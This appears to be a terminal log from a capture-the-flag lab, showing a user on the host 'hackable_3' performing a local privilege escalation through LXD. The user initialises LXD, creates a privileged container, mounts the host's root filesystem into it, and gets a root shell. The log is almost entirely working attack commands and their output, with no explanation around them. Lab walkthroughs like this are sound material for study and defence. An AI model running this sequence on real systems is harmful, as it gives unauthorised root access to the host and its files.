 hackable_3@ubuntu20:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, zfs, ceph) [default=zfs]: dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:/tmp$
hackable_3@ubuntu20:/tmp$
lxc init fasto groot -c security.privileged=true
Creating groot
hackable_3@ubuntu20:/tmp$ lxc config device add groot mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to groot
hackable_3@ubuntu20:/tmp$ lxc start groot
hackable_3@ubuntu20:/tmp$
hackable_3@ubuntu20:/tmp$ lxc exec groot /bin/sh
~ # id
uid=0(root) gid=0(root)